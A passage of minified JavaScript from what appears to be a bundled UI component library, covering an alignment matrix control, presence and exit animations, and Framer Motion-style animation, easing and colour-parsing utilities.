0.05)",surfaceBackgroundTertiaryColor:Fl.white,surfaceColor:Fl.white,transitionDuration:"200ms",transitionDurationFast:"160ms",transitionDurationFaster:"120ms",transitionDurationFastest:"100ms",transitionTimingFunction:"cubic-bezier(0.08, 0.52, 0.52, 1)",transitionTimingFunctionControl:"cubic-bezier(0.12, 0.8, 0.32, 1)"});const $l=({size:e=92})=>Dl("direction:ltr;display:grid;grid-template-columns:repeat( 3, 1fr );grid-template-rows:repeat( 3, 1fr );box-sizing:border-box;width:",e,"px;aspect-ratio:1;border-radius:",Wl.radiusMedium,";outline:none;","");var Hl={name:"e0dnmk",styles:"cursor:pointer"};const Ul=Sl("div",{target:"e1r95csn3"})($l," border:1px solid transparent;",(e=>e.disablePointerEvents?Dl("",""):Hl),";"),Yl=Sl("div",{target:"e1r95csn2"})({name:"1fbxn64",styles:"grid-column:1/-1;box-sizing:border-box;display:grid;grid-template-columns:repeat( 3, 1fr )"}),Gl=Sl("span",{target:"e1r95csn1"})({name:"e2kws5",styles:"position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:0;appearance:none;border:none;outline:none"}),ql=Sl("span",{target:"e1r95csn0"})("display:block;contain:strict;box-sizing:border-box;width:",6,"px;aspect-ratio:1;margin:auto;color:",Fl.theme.gray[400],";border:",3,"px solid currentColor;",Gl,"[data-active-item] &{color:",Fl.gray[900],";transform:scale( calc( 5 / 3 ) );}",Gl,":not([data-active-item]):hover &{color:",Fl.theme.accent,";}",Gl,"[data-focus-visible] &{outline:1px solid ",Fl.theme.accent,";outline-offset:1px;}@media not ( prefers-reduced-motion ){transition-property:color,transform;transition-duration:120ms;transition-timing-function:linear;}");function Kl({id:e,value:t,...n}){return(0,kt.jsx)(cs,{text:Ml[t],children:(0,kt.jsxs)(Kn.Item,{id:e,render:(0,kt.jsx)(Gl,{...n,role:"gridcell"}),children:[(0,kt.jsx)(jl,{children:t}),(0,kt.jsx)(ql,{role:"presentation"})]})})}var Xl=function({className:e,disablePointerEvents:t=!0,size:n,width:r,height:o,style:i={},value:s="center",...l}){var u,d;return(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:null!==(u=null!=n?n:r)&&void 0!==u?u:24,height:null!==(d=null!=n?n:o)&&void 0!==d?d:24,role:"presentation",className:c("component-alignment-matrix-control-icon",e),style:{pointerEvents:t?"none":void 0,...i},...l,children:Nl.map(((e,t)=>{const n=function(e="center"){const t=Tl(e);if(!t)return;const n=Nl.indexOf(t);return n>-1?n:void 0}(s)===t?4:2;return(0,kt.jsx)(a.Rect,{x:1.5+t%3*7+(7-n)/2,y:1.5+7*Math.floor(t/3)+(7-n)/2,width:n,height:n,fill:"currentColor"},e)}))})};const Zl=Object.assign((function e({className:t,id:n,label:r=(0,u.__)("Alignment Matrix Control"),defaultValue:o="center center",value:i,onChange:s,width:a=92,...l}){const h=(0,d.useInstanceId)(e,"alignment-matrix-control",n),p=(0,f.useCallback)((e=>{const t=function(e,t){const n=t?.replace(e+"-","");return Tl(n)}(h,e);t&&s?.(t)}),[h,s]),m=c("component-alignment-matrix-control",t);return(0,kt.jsx)(Kn,{defaultActiveId:Pl(h,o),activeId:Pl(h,i),setActiveId:p,rtl:(0,u.isRTL)(),render:(0,kt.jsx)(Ul,{...l,"aria-label":r,className:m,id:h,role:"grid",size:a}),children:El.map(((e,t)=>(0,kt.jsx)(Kn.Row,{render:(0,kt.jsx)(Yl,{role:"row"}),children:e.map((e=>(0,kt.jsx)(Kl,{id:Pl(h,e),value:e},e)))},t)))})}),{Icon:Object.assign(Xl,{displayName:"AlignmentMatrixControl.Icon"})});var Ql=Zl;function Jl(e){return"appear"===e?"top":"left"}function ec(e){if("loading"===e.type)return"components-animate__loading";const{type:t,origin:n=Jl(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return c("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?c("components-animate__slide-in","is-from-"+n):void 0}var tc=function({type:e,options:t={},children:n}){return n({className:ec({type:e,...t})})};const nc=(0,$.createContext)({});function rc(e){const t=(0,$.useRef)(null);return null===t.current&&(t.current=e()),t.current}const oc=(0,$.createContext)(null),ic=(0,$.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"});class sc extends $.Component{getSnapshotBeforeUpdate(e){const t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){const e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function ac({children:e,isPresent:t}){const n=(0,$.useId)(),r=(0,$.useRef)(null),o=(0,$.useRef)({width:0,height:0,top:0,left:0}),{nonce:i}=(0,$.useContext)(ic);return(0,$.useInsertionEffect)((()=>{const{width:e,height:s,top:a,left:l}=o.current;if(t||!r.current||!e||!s)return;r.current.dataset.motionPopId=n;const c=document.createElement("style");return i&&(c.nonce=i),document.head.appendChild(c),c.sheet&&c.sheet.insertRule(`\n          [data-motion-pop-id="${n}"] {\n            position: absolute !important;\n            width: ${e}px !important;\n            height: ${s}px !important;\n            top: ${a}px !important;\n            left: ${l}px !important;\n          }\n        `),()=>{document.head.removeChild(c)}}),[t]),(0,kt.jsx)(sc,{isPresent:t,childRef:r,sizeRef:o,children:$.cloneElement(e,{ref:r})})}const lc=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:o,presenceAffectsLayout:i,mode:s})=>{const a=rc(cc),l=(0,$.useId)(),c=(0,$.useCallback)((e=>{a.set(e,!0);for(const e of a.values())if(!e)return;r&&r()}),[a,r]),u=(0,$.useMemo)((()=>({id:l,initial:t,isPresent:n,custom:o,onExitComplete:c,register:e=>(a.set(e,!1),()=>a.delete(e))})),i?[Math.random(),c]:[n,c]);return(0,$.useMemo)((()=>{a.forEach(((e,t)=>a.set(t,!1)))}),[n]),$.useEffect((()=>{!n&&!a.size&&r&&r()}),[n]),"popLayout"===s&&(e=(0,kt.jsx)(ac,{isPresent:n,children:e})),(0,kt.jsx)(oc.Provider,{value:u,children:e})};function cc(){return new Map}function uc(e=!0){const t=(0,$.useContext)(oc);if(null===t)return[!0,null];const{isPresent:n,onExitComplete:r,register:o}=t,i=(0,$.useId)();(0,$.useEffect)((()=>{e&&o(i)}),[e]);const s=(0,$.useCallback)((()=>e&&r&&r(i)),[i,r,e]);return!n&&r?[!1,s]:[!0]}const dc=e=>e.key||"";function fc(e){const t=[];return $.Children.forEach(e,(e=>{(0,$.isValidElement)(e)&&t.push(e)})),t}const hc="undefined"!=typeof window,pc=hc?$.useLayoutEffect:$.useEffect,mc=({children:e,custom:t,initial:n=!0,onExitComplete:r,presenceAffectsLayout:o=!0,mode:i="sync",propagate:s=!1})=>{const[a,l]=uc(s),c=(0,$.useMemo)((()=>fc(e)),[e]),u=s&&!a?[]:c.map(dc),d=(0,$.useRef)(!0),f=(0,$.useRef)(c),h=rc((()=>new Map)),[p,m]=(0,$.useState)(c),[g,v]=(0,$.useState)(c);pc((()=>{d.current=!1,f.current=c;for(let e=0;e<g.length;e++){const t=dc(g[e]);u.includes(t)?h.delete(t):!0!==h.get(t)&&h.set(t,!1)}}),[g,u.length,u.join("-")]);const b=[];if(c!==p){let e=[...c];for(let t=0;t<g.length;t++){const n=g[t],r=dc(n);u.includes(r)||(e.splice(t,0,n),b.push(n))}return"wait"===i&&b.length&&(e=b),v(fc(e)),void m(c)}const{forceRender:x}=(0,$.useContext)(nc);return(0,kt.jsx)(kt.Fragment,{children:g.map((e=>{const p=dc(e),m=!(s&&!a)&&(c===g||u.includes(p));return(0,kt.jsx)(lc,{isPresent:m,initial:!(d.current&&!n)&&void 0,custom:m?void 0:t,presenceAffectsLayout:o,mode:i,onExitComplete:m?void 0:()=>{if(!h.has(p))return;h.set(p,!0);let e=!0;h.forEach((t=>{t||(e=!1)})),e&&(null==x||x(),v(f.current),s&&(null==l||l()),r&&r())},children:e},p)}))})};function gc(e){if("undefined"==typeof Proxy)return e;const t=new Map;return new Proxy(((...t)=>e(...t)),{get:(n,r)=>"create"===r?e:(t.has(r)||t.set(r,e(r)),t.get(r))})}function vc(e){return null!==e&&"object"==typeof e&&"function"==typeof e.start}const bc=e=>Array.isArray(e);function xc(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}function yc(e){return"string"==typeof e||Array.isArray(e)}function wc(e){const t=[{},{}];return null==e||e.values.forEach(((e,n)=>{t[0][n]=e.get(),t[1][n]=e.getVelocity()})),t}function _c(e,t,n,r){if("function"==typeof t){const[o,i]=wc(r);t=t(void 0!==n?n:e.custom,o,i)}if("string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t){const[o,i]=wc(r);t=t(void 0!==n?n:e.custom,o,i)}return t}function Sc(e,t,n){const r=e.getProps();return _c(r,t,void 0!==n?n:r.custom,e)}const Cc=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],kc=["initial",...Cc];function jc(e){let t;return()=>(void 0===t&&(t=e()),t)}const Ec=jc((()=>void 0!==window.ScrollTimeline));class Mc{constructor(e){this.stop=()=>this.runAll("stop"),this.animations=e.filter(Boolean)}get finished(){return Promise.all(this.animations.map((e=>"finished"in e?e.finished:e)))}getAll(e){return this.animations[0][e]}setAll(e,t){for(let n=0;n<this.animations.length;n++)this.animations[n][e]=t}attachTimeline(e,t){const n=this.animations.map((n=>Ec()&&n.attachTimeline?n.attachTimeline(e):"function"==typeof t?t(n):void 0));return()=>{n.forEach(((e,t)=>{e&&e(),this.animations[t].stop()}))}}get time(){return this.getAll("time")}set time(e){this.setAll("time",e)}get speed(){return this.getAll("speed")}set speed(e){this.setAll("speed",e)}get startTime(){return this.getAll("startTime")}get duration(){let e=0;for(let t=0;t<this.animations.length;t++)e=Math.max(e,this.animations[t].duration);return e}runAll(e){this.animations.forEach((t=>t[e]()))}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class Nc extends Mc{then(e,t){return Promise.all(this.animations).then(e).catch(t)}}function Tc(e,t){return e?e[t]||e.default||e:void 0}const Pc=2e4;function Dc(e){let t=0;let n=e.next(t);for(;!n.done&&t<Pc;)t+=50,n=e.next(t);return t>=Pc?1/0:t}function Ic(e){return"function"==typeof e}function Rc(e,t){e.timeline=t,e.onfinish=null}const Oc=e=>Array.isArray(e)&&"number"==typeof e[0],Ac={linearEasing:void 0};function zc(e,t){const n=jc(e);return()=>{var e;return null!==(e=Ac[t])&&void 0!==e?e:n()}}const Lc=zc((()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(e){return!1}return!0}),"linearEasing"),Fc=(e,t,n)=>{const r=t-e;return 0===r?1:(n-e)/r},Bc=(e,t,n=10)=>{let r="";const o=Math.max(Math.round(t/n),2);for(let t=0;t<o;t++)r+=e(Fc(0,o-1,t))+", ";return`linear(${r.substring(0,r.length-2)})`};function Vc(e){return Boolean("function"==typeof e&&Lc()||!e||"string"==typeof e&&(e in $c||Lc())||Oc(e)||Array.isArray(e)&&e.every(Vc))}const Wc=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, ${n}, ${r})`,$c={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:Wc([0,.65,.55,1]),circOut:Wc([.55,0,1,.45]),backIn:Wc([.31,.01,.66,-.59]),backOut:Wc([.33,1.53,.69,.99])};function Hc(e,t){return e?"function"==typeof e&&Lc()?Bc(e,t):Oc(e)?Wc(e):Array.isArray(e)?e.map((e=>Hc(e,t)||$c.easeOut)):$c[e]:void 0}const Uc={x:!1,y:!1};function Yc(){return Uc.x||Uc.y}function Gc(e,t){const n=function(e,t,n){var r;if(e instanceof Element)return[e];if("string"==typeof e){let o=document;t&&(o=t.current);const i=null!==(r=null==n?void 0:n[e])&&void 0!==r?r:o.querySelectorAll(e);return i?Array.from(i):[]}return Array.from(e)}(e),r=new AbortController;return[n,{passive:!0,...t,signal:r.signal},()=>r.abort()]}function qc(e){return t=>{"touch"===t.pointerType||Yc()||e(t)}}const Kc=(e,t)=>!!t&&(e===t||Kc(e,t.parentElement)),Xc=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary,Zc=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);const Qc=new WeakSet;function Jc(e){return t=>{"Enter"===t.key&&e(t)}}function eu(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}function tu(e){return Xc(e)&&!Yc()}function nu(e,t,n={}){const[r,o,i]=Gc(e,n),s=e=>{const r=e.currentTarget;if(!tu(e)||Qc.has(r))return;Qc.add(r);const i=t(e),s=(e,t)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),tu(e)&&Qc.has(r)&&(Qc.delete(r),"function"==typeof i&&i(e,{success:t}))},a=e=>{s(e,n.useGlobalTarget||Kc(r,e.target))},l=e=>{s(e,!1)};window.addEventListener("pointerup",a,o),window.addEventListener("pointercancel",l,o)};return r.forEach((e=>{(function(e){return Zc.has(e.tagName)||-1!==e.tabIndex})(e)||null!==e.getAttribute("tabindex")||(e.tabIndex=0);(n.useGlobalTarget?window:e).addEventListener("pointerdown",s,o),e.addEventListener("focus",(e=>((e,t)=>{const n=e.currentTarget;if(!n)return;const r=Jc((()=>{if(Qc.has(n))return;eu(n,"down");const e=Jc((()=>{eu(n,"up")}));n.addEventListener("keyup",e,t),n.addEventListener("blur",(()=>eu(n,"cancel")),t)}));n.addEventListener("keydown",r,t),n.addEventListener("blur",(()=>n.removeEventListener("keydown",r)),t)})(e,o)),o)})),i}const ru=e=>1e3*e,ou=e=>e/1e3,iu=e=>e;const su=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],au=new Set(su),lu=new Set(["width","height","top","left","right","bottom",...su]),cu=e=>bc(e)?e[e.length-1]||0:e,uu=!1,du=!1;const fu=["read","resolveKeyframes","update","preRender","render","postRender"];function hu(e,t){let n=!1,r=!0;const o={delta:0,timestamp:0,isProcessing:!1},i=()=>n=!0,s=fu.reduce(((e,t)=>(e[t]=function(e){let t=new Set,n=new Set,r=!1,o=!1;const i=new WeakSet;let s={delta:0,timestamp:0,isProcessing:!1};function a(t){i.has(t)&&(l.schedule(t),e()),t(s)}const l={schedule:(e,o=!1,s=!1)=>{const a=s&&r?t:n;return o&&i.add(e),a.has(e)||a.add(e),e},cancel:e=>{n.delete(e),i.delete(e)},process:e=>{s=e,r?o=!0:(r=!0,[t,n]=[n,t],t.forEach(a),t.clear(),r=!1,o&&(o=!1,l.process(e)))}};return l}(i),e)),{}),{read:a,resolveKeyframes:l,update:c,preRender:u,render:d,postRender:f}=s,h=()=>{const i=du?o.timestamp:performance.now();n=!1,o.delta=r?1e3/60:Math.max(Math.min(i-o.timestamp,40),1),o.timestamp=i,o.isProcessing=!0,a.process(o),l.process(o),c.process(o),u.process(o),d.process(o),f.process(o),o.isProcessing=!1,n&&t&&(r=!1,e(h))};return{schedule:fu.reduce(((t,i)=>{const a=s[i];return t[i]=(t,i=!1,s=!1)=>(n||(n=!0,r=!0,o.isProcessing||e(h)),a.schedule(t,i,s)),t}),{}),cancel:e=>{for(let t=0;t<fu.length;t++)s[fu[t]].cancel(e)},state:o,steps:s}}const{schedule:pu,cancel:mu,state:gu,steps:vu}=hu("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:iu,!0);let bu;function xu(){bu=void 0}const yu={now:()=>(void 0===bu&&yu.set(gu.isProcessing||du?gu.timestamp:performance.now()),bu),set:e=>{bu=e,queueMicrotask(xu)}};function wu(e,t){-1===e.indexOf(t)&&e.push(t)}function _u(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Su{constructor(){this.subscriptions=[]}add(e){return wu(this.subscriptions,e),()=>_u(this.subscriptions,e)}notify(e,t,n){const r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(let o=0;o<r;o++){const r=this.subscriptions[o];r&&r(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function Cu(e,t){return t?e*(1e3/t):0}const ku={current:void 0};class ju{constructor(e,t={}){this.version="11.18.2",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(e,t=!0)=>{const n=yu.now();this.updatedAt!==n&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(e),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(e),this.owner=t.owner}setCurrent(e){var t;this.current=e,this.updatedAt=yu.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(e=this.current){this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new Su);const n=this.events[e].add(t);return"change"===e?()=>{n(),pu.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e,t=!0){this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return ku.current&&ku.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){const e=yu.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return Cu(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function Eu(e,t){return new ju(e,t)}function Mu(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,Eu(n))}const Nu=e=>Boolean(e&&e.getVelocity);function Tu(e,t){const n=e.getValue("willChange");if(r=n,Boolean(Nu(r)&&r.add))return n.add(t);var r}const Pu=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),Du="data-"+Pu("framerAppearId");function Iu(e){return e.props[Du]}const Ru=!1,Ou=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function Au(e,t,n,r){if(e===t&&n===r)return iu;const o=t=>function(e,t,n,r,o){let i,s,a=0;do{s=t+(n-t)/2,i=Ou(s,r,o)-e,i>0?n=s:t=s}while(Math.abs(i)>1e-7&&++a<12);return s}(t,0,1,e,n);return e=>0===e||1===e?e:Ou(o(e),t,r)}const zu=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,Lu=e=>t=>1-e(1-t),Fu=Au(.33,1.53,.69,.99),Bu=Lu(Fu),Vu=zu(Bu),Wu=e=>(e*=2)<1?.5*Bu(e):.5*(2-Math.pow(2,-10*(e-1))),$u=e=>1-Math.sin(Math.acos(e)),Hu=Lu($u),Uu=zu($u),Yu=e=>/^0[^.\s]+$/u.test(e);const Gu=(e,t,n)=>n>t?t:n<e?e:n,qu={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},Ku={...qu,transform:e=>Gu(0,1,e)},Xu={...qu,default:1},Zu=e=>Math.round(1e5*e)/1e5,Qu=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu;const Ju=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,ed=(e,t)=>n=>Boolean("string"==typeof n&&Ju.test(n)&&n.startsWith(e)||t&&!function(e){return null==e}(n)&&Object.prototype.hasOwnProperty.call(n,t)),td=(e,t,n)=>r=>{if("string"!=typeof r)return r;const[o,i,s,a]=r.match(Qu);return{[e]:parseFloat(o),[t]:parseFloat(i),[n]:parseFloat(s),alpha:void 0!==a?parseFloat(a):1}},nd={...qu,transform:e=>Math.round((e=>Gu(0,255,e))(e))},rd={test:ed("rgb","red"),parse:td("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+nd.transform(e)+", "+nd.transform(t)+", "+nd.transform(n)+", "+Zu(Ku.transform(r))+")"};const od={test:ed("#"),parse:function(e){let t="",n="",r="",o="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),o=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),o=e.substring(4,5),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:rd.transform},id=e=>({test:t=>"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),sd=id("deg"),ad=id("%"),ld=id("px"),cd=id("vh"),ud=id("vw"),dd={...ad,parse:e=>ad.parse(e)/100,transform:e=>ad.transform(100*e)},fd={test:ed("hsl","hue"),parse:td("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+ad.transform(Zu(t))+", "+ad.transform(Zu(n))+", "+Zu(Ku.transform(r))+")"},hd={test:e=>rd.test(e)||od.test(e)||fd.test(e),parse:e=>rd.test(e)?rd.parse(e):fd.test(e)?fd.parse(e):od.parse(e),transform:e=>"string"==typeof e?e:e.hasOwnProperty("red")?rd.transform(e):fd.transform(e)},pd=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;const md="number",gd="color",vd=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function bd(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},o=[];let i=0;const s=t.replace(vd,(e=>(hd.test(e)?(r.color.push(i),o.push(gd),n.push(hd.parse(e))):e.startsWith("var(")?(r.var.push(i),o.push("var"),n.push(e)):(r.number.push(i),o.push(md),n.push(parseFloat(e))),++i,"${}"))).split("${}");return{values:n,split:s,indexes:r,types:o}}function xd(e){return bd(e).values}function yd(e){const{split:t,types:n}=bd(e),r=t.length;return e=>{let o="";for(let i=0;i<r;i++)if(o+=t[i],void 0!==e[i]){const t=n[i];o+=t===md?Zu(e[i]):t===gd?hd.transform(e[i]):e[i]}return o}}const wd=e=>"number"==typeof e?0:e;const _d={test:function(e){var t,n;return isNaN(e)&&"string"==typeof e&&((null===(t=e.match(Qu))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(pd))||void 0===n?void 0:n.length)||0)>0},parse:xd,createTransformer:yd,getAnimatableNone:function(e){const t=xd(e);return yd(e)(t.map(wd))}},Sd=new Set(["brightness","contrast","saturate","opacity"]);function Cd(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[r]=n.match(Qu)||[];if(!r)return e;const o=n.replace(r,"");let i=Sd.has(t)?1:0;return r!==n&&(i*=100),t+"("+i+o+")"}const kd=/\b([a-z-]*)\(.*?\)/gu,jd={..._d,getAnimatableNone:e=>{const t=e.match(kd);return t?t.map(Cd).join(" "):e}},Ed={borderWidth:ld,borderTopWidth:ld,borderRightWidth:ld,borderBottomWidth:ld,borderLeftWidth:ld,borderRadius:ld,radius:ld,borderTopLeftRadius:ld,borderTopRightRadius:ld,borderBottomRightRadius:ld,borderBottomLeftRadius:ld,width:ld,maxWidth:ld,height:ld,maxHeight:ld,top:ld,right:ld,bottom:ld,left:ld,padding:ld,paddingTop:ld,paddingRight:ld,paddingBottom:ld,paddingLeft:ld,margin:ld,marginTop:ld,marginRight:ld,marginBottom:ld,marginLeft:ld,backgroundPositionX:ld,backgroundPositionY:ld},Md={rotate:sd,rotateX:sd,rotateY:sd,rotateZ:sd,scale:Xu,scaleX:Xu,scaleY:Xu,scaleZ:Xu,skew:sd,skewX:sd,skewY:sd,distance:ld,translateX:ld,translateY:ld,translateZ:ld,x:ld,y:ld,z:ld,perspective:ld,transformPerspective:ld,opacity:Ku,originX:dd,originY:dd,originZ:ld},Nd={...qu,transform:Math.round},Td={...Ed,...Md,zIndex:Nd,size:ld,fillOpacity:Ku,strokeOpacity:Ku,numOctaves:Nd},Pd={...Td,color:hd,backgroundColor:hd,outlineColor:hd,fill:hd,stroke:hd,borderColor:hd,borderTopColor:hd,borderRightColor:hd,borderBottomColor:hd,borderLeftColor:hd,filter:jd,WebkitFilter:jd},Dd=e=>Pd[e];function Id(e,t){let n=Dd(e);return n!==jd&&(n=_d),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const Rd=new Set(["auto","none","0"]);const Od=e=>e===qu||e===ld,Ad=(e,t)=>parseFloat(e.split(", ")[t]),zd=(e,t)=>(n,{transform:r})=>{if("none"===r||!r)return 0;const o=r.match(/^matrix3d\((.+)\)$/u);if(o)return Ad(o[1],t);{const t=r.match(/^matrix\((.+)\)$/u);return t?Ad(t[1],e):0}},Ld=new Set(["x","y","z"]),Fd=su.filter((e=>!Ld.has(e)));const Bd={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:zd(4,13),y:zd(5,14)};Bd.translateX=Bd.x,Bd.translateY=Bd.y;const Vd=new Set;let Wd=!1,$d=!1;function Hd(){if($d){const e=Array.from(Vd).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=function(e){const t=[];return Fd.forEach((n=>{const r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t}(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((([t,n])=>{var r;null===(r=e.getValue(t))||void 0===r||r.set(n)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}$d=!1,Wd=!1,Vd.forEach((e=>e.complete())),Vd.clear()}function Ud(){Vd.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&($d=!0)}))}class Yd{constructor(e,t,n,r,o,i=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=r,this.element=o,this.isAsync=i}scheduleResolve(){this.isScheduled=!0,this.isAsync?(Vd.add(this),Wd||(Wd=!0,pu.read(Ud),pu.resolveKeyframes(Hd))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:r}=this;for(let o=0;o<e.length;o++)if(null===e[o])if(0===o){const o=null==r?void 0:r.get(),i=e[e.length-1];if(void 0!==o)e[0]=o;else if(n&&t){const r=n.readValue(t,i);null!=r&&(e[0]=r)}void 0===e[0]&&(e[0]=i),r&&void 0===o&&r.set(e[0])}else e[o]=e[o-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),Vd.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,Vd.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let Gd=iu,qd=iu;const Kd=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),Xd=e=>t=>"string"==typeof t&&t.startsWith(e),Zd=Xd("--"),Qd=Xd("var(--"),Jd=e=>!!Qd(e)&&ef.test(e.split("/*")[0].trim()),ef=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,tf=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function nf(e,t,n=1){qd(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);const[r,o]=function(e){const 